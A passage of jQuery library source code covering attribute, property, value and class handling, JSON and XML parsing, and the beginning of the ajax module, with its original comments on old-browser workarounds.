		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
